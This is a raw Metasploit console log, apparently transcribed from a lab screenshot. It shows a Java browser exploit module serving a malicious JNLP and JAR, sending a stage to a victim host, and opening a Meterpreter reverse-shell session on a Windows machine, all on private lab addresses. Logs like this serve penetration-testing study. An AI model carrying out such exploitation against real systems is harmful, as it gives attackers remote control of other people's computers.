 msf6 exploit(multi/browser/java_jre17_driver_manager) >
[*] Started reverse TCP handler on 192.168.100.152:4444
[*] Using URL: http://0.0.0.0:8080/pJJiBf2l
[*] Local IP: http://192.168.100.152:8080/pJJiBf2l
[*] Server started.
[*] 192.168.100.128  java_jre17_driver_manager - handling request for /pJJiBf2l
[*] 192.168.100.128  java_jre17_driver_manager - handling request for /pJJiBf2l/
[*] 192.168.100.128  java_jre17_driver_manager - handling request for /pJJiBf2l/YxAxYAKK.jnlp
[*] 192.168.100.128  java_jre17_driver_manager - handling request for /pJJiBf2l/jTCEpvnh.jar
[*] Sending stage (58060 bytes) to 192.168.100.128
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) > sessions
Active sessions
===============
Id  Name  Type                    Information      Connection
--  ----  ----                    -----------      ----------
14        meterpreter java/windows  Admin @ Admin-PC  192.168.100.152:4444 -> 192.168.100.128:
49499 (192.168.100.128)